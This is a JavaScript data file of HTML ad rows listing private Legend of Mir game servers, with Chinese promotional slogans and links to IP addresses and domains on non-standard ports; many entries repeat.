adlistData[1090] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月24日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://1224abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1224abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://6007fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月24日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'>12月24日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月24日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
